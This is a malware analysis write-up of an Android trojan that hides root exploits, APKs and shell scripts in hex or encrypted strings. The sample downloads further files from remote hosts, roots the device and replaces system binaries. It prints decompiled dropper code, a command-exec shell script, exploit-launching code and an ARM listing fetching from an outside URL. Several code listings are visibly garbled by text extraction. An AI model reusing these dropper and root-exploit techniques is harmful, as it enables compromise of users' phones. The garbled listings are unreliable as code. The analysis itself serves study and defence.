# **Embedded Packages**

The sample checks for various packages (om.android.provider.ring.a, com.ndroid.livct.d). If they are present, it **starts** them. If not, it retrieves them and starts them.

The way it retrieves the application is quite peculiar. By default, it does not download it from the web, but **gets it from a hexadecimal string stored in the code itself**. It only downloads from the web if the hexstring is not present.

```
static {
         k.md5 = "555f4eeeecb9fda3aef8da465d1a7f79"; // expected MD5
         k.url = String.valueOf(a.remote_hostname) + "/onemain/mains2.apk";
       ł.
public static boolean readZog0(Context ctx) {
       boolean v0 = false;
       String filename = d.makeZogDotO(ctx); // appdir/.zog/.o
       String bin = "504..."; // long hex string
       if(TextUtils.isEmpty(((CharSequence)bin))) {
         // download the apk from a remote server
         bin = b.b.b.a.a.downloadFile(ctx, k.url, d.makeZokDir(ctx));
       \ddotscŁ
       else <sub>1</sub>// read the hex string, write to filename, and check MD5
         v0 = f.readFileCheckMd5(ctx, filename, k.md5, bin, Boolean.valueOf(false));
       Y
       return v0;
ł
```
It retrieves many files that way: Android applications, ELF executables and scripts. All of these are embedded in the sample itself. Sometimes, the sample is embedded in an encrypted form (making it even more difficult to detect for an anti-virus engine.) This is the case of the mainmtk.apk application, which is retrieved from a **DES encrypted hex string**. The DES key is built using a homemade algorithm, which consists of numerous Base64 encodings and decodings.

#### **Resorting to Encrypted File Download**

When the files are downloaded from the web, they are not sent in clear text, but are **XOR encrypted** (see class b.b.b.a.b). The XOR key is contained within the encrypted stream.

Based on the reverse engineering of the decryption class, we can implement a decryptor. Mine is available [here](https://github.com/cryptax/misc-code/blob/master/DbaXor.java).

For example, once decrypted, the bx file downloaded from hxxp://ks.freeplayweb.com/lulu/bx turns into an ELF executable (a root exploit):```
$ file bx.decrypted
bx.decrypted: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked,
BuildID[sha1]=9f6632bc87c8c6e42370d4224a6acfac47eb6d52, stripped
```
#### **Creating Scripts**

The sample also uses some shell scripts. **They are not included in the assets or resources, but embedded in the code**. This is probably done so that anti-virus engines cannot directly match or search for those scripts.

For instance, the code below writes a shell script named boy.

```
public static File b(Context arg4) {
```

```
\ddotscStringBuilder thescript = new StringBuilder();
  thescript.append("#!/system/bin/sh\n").append("PATH=\'/system/bin\'\n").ap
  pend("CMD=$2\n").append("if [\"${CMD::3}\" == \"sh \"
  ]\n").append("then\n").append(" ./post.sh\n").append("else\n").append("
  exec /system/bin/sh -c \"$CMD\"\n").append("fi\n");
  File f = new File(v0, "boy");if(f.exists())f.delete();
  ł
  try {
       f.createNewFile();
       FileOutputStream v0_2 = new FileOutputStream(f);
       v0_2.write(thescript.toString().getBytes());
       v0_2.flush();
       v0_2.close();
  Y
  catch(Exception v0_1) {
  \mathcal{F}f.setExecutable(true);
  return f;
\mathbf{r}
```
The script will look as follows, and is used to run shell commands.| MOV         | <b>R11, R0</b>                                             |
|-------------|------------------------------------------------------------|
| ADD         | ; "am start -n "<br>R10, PC, R10                           |
| <b>MOU</b>  | R1, R10                                                    |
| ADD         | RO, R4, RO                                                 |
| BL          | my_append                                                  |
| ADD         | R0, R11, #0xC                                              |
| LDR         | R1, [SP,#-0x63C+arg_648]                                   |
| ADD         | R0, R4, R0                                                 |
| BL          | sub 20820                                                  |
| MOU         | <b>RØ, R4</b>                                              |
| BL          | sub 13D20                                                  |
| LDR         | R11, $=(aCon$ android ak - 0xCA9C)                         |
| MOU         | <b>R3, R0</b>                                              |
| <b>MOU</b>  | R12, #0x2F                                                 |
| ADD         | ; "com.android.akeyassist.b.Main"<br>R11, PC, R11          |
| ADD         | R0, R0, #1                                                 |
| STRB        | R12, [R4, R3]                                              |
| MOV         | R1, R11                                                    |
| MOV         | R2, #0x1C                                                  |
| ADD         | R0, R4, R0                                                 |
| <b>STR</b>  | R3, [SP,# <mark>8</mark> ]                                 |
| BL          | my_append                                                  |
| LDR         | R3, [SP,# <mark>8</mark> ]                                 |
| MOU         | R0, R4                                                     |
| ADD         | R3, R3, #0x1D                                              |
| ADD         | R2, R4, R3                                                 |
| <b>STRB</b> | R5, [R4,R3]                                                |
| <b>STRB</b> | R6, [R2,#1]                                                |
| BL          | my_runShell                                                |
| MOV         | R0, #0x1E                                                  |
| BL          | sub 2DBC8                                                  |
| <b>LDR</b>  | R0, [SP,#-0x63C+arq 648]                                   |
| BL          | sub_C57C                                                   |
| CMP         | R0, #1                                                     |
| <b>BNE</b>  | <b>loc C78C</b>                                            |
| LDR         | R0, =(aHttpApi_agoall - 0xCAF8)                            |
| <b>LDR</b>  | R1, $=(a14 - 0x000)$                                       |
| ADD         | R0, PC, R0<br>; "http://api.agoall.com/only/12.html"       |
| ADD         | : "14"<br><b>R1, PC, R1</b>                                |
| BL          | my makeUrlandGet ; get file at the given url?ei=&meth=arg2 |
|             | ; and write result locally in /data/local/tmp/.iaa         |
| MOU         | R1, R6                                                     |
|             | $\mathbf{r}$<br><b>Brand</b>                               |

## **Files Summary**

Now let's summarize the various files the sample uses. We have applications and ELF executables. If you want to follow along in the source code, those are retrieved in the b.b.d.a namespace.

The files are stored locally in the application's directory, in subdirectories named .zog or .zok. Note, the **name starting with a point will conceal the file to basic file listings**.

**File name File type Description**| <b>File name</b> | <b>File type</b>         | <b>Description</b>                                                                                     |
|------------------|--------------------------|--------------------------------------------------------------------------------------------------------|
| Agcr32           | <b>ELF</b><br>executable | Runs root exploit tools, 32 bit version                                                                |
| Agcr64           | ELF<br>executable        | Runs root exploit tools, expected a 64 bit version, but actually<br>it seems it's a 32 bit version too |
| bbox.apk         | Application              | Installs busybox                                                                                       |
| bx               | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| <b>CX</b>        | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| exp              | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| maink.apk        | Zip                      | Contains boy and bx files                                                                              |
| mainmtk.apk      | <b>ELF</b><br>executable | Rusn root exploit tools                                                                                |
| mainm.apk        |                          | Replacement for com.android.musitk.b                                                                   |
| mainp.apk        |                          | Could not be retrieved (server down)                                                                   |
| mains.apk        | Application              | Replacement for com.ndroid.livct.d                                                                     |
| mains2.apk       | Application              | Replacement for com.android.provider.ring.a                                                            |
| nn.zip           | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| np               | <b>ELF</b><br>executable | Runs root exploit tools                                                                                || File name | <b>File type</b>         | <b>Description</b>                |
|-----------|--------------------------|-----------------------------------|
| supolicy  | ELF.<br>executable       | tool                              |
| ym32      | <b>ELF</b><br>executable | Runs root exploit, 32 bit version |
| ym64      | <b>ELF</b><br>executable | Runs root exploit, 64 bit version |

We see we have:

- **Tools** such as busybox and supolicy. These are not malicious. Busybox is used to support various Unix commands on Android. Supolicy is used to modify the current SE Linux policies on Android, and for instance, switch the phone to permissive policies.
- **Root exploit tools**. For example, the executable Agcr32 tries to root the phone by running rooting tools. It considers it has succeeded if the output contains the keyword TOY. See below. This is the 32-bit variant.



**Scripts** to run commands.

## **Running the exploits**Once the root exploits are on the file system, they need to be run. This is done in the code by creating a new process that runs sh, writing the shell commands to the process's output stream, and reading the responses on the input stream.

```
process = new ProcessBuilder(new
String[]{"sh"}).redirectErrorStream(true).directory(new File(this.b)).start();
       v1_1 = process;
new f(this.a, this.a, v1 1).start();ArrayList v0_1 = new ArrayList(2);
v0_1.add("cd" + this.b);
v0_1.add("./cx 1 $PWD");
try {
         // write commands
         DataOutputStream v2 = new DataOutputStream(v1_1.getOutputStream());
         Iterator v3 = v0_1.iterator();
         while(v3.hasNext()) {
              Object cmd = v3.next();...
              v2.writeBytes(String.valueOf(cmd) + "\n");
         Y
         v2.writeBytes("exit\n");
         v2.flush();v2.close();
         // read responses
         BufferedReader v2_1 = new BufferedReader(new
         InputStreamReader(v1_1.getInputStream()));
         String v0_4;
         for(v0_4 = v2_1.readLine(); v0_4 != null; v0_4 = v2_1.readLine()) {
         if(v0_4.contains("krrtend")) {
         ...
```
# **Payload**

Let's put pieces together.

The sample:

- Gets numerous exploits, tools and scripts to root the device. The files are embedded in the code itself, or retrieved from external websites.
- Lowers the SE Linux policy and attempts to root the device.

Once the device is rooted, the sample gets to its real payload:- **Replaces some system files with its own versions**. For example, it creates a backup of the original /system/bin/debuggerd, replaces it with its own .zog/.k file, assigns it to root, and changes its SE Linux security context.
